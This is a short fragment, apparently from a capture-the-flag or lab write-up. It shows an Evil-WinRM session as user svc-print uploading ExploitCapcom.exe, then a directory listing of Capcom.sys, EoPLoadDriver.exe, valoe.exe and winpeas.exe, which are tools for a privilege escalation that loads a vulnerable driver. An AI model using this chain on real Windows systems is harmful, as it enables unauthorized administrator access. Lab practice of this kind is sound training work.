 *Evil-WinRM* PS C:\Users\svc-print\Desktop\valoe> upload Upload/ExploitCapcom.exe
Info: Uploading Upload/ExploitCapcom.exe to C:\Users\svc-print\Desktop\valoe\ExploitCapcom.exe
Data: 357716 bytes of 357716 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-print\Desktop\valoe> dir
Directory: C:\Users\svc-print\Desktop\valoe
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       10/31/2022   4:13 PM          10576 Capcom.sys
-a----       10/31/2022   4:13 PM          15360 EoPLoadDriver.exe
-a----       10/31/2022   4:14 PM         268288 ExploitCapcom.exe
-a----       10/31/2022   4:13 PM           7168 valoe.exe
-a----       10/31/2022   3:00 PM        1964032 winpeas.exe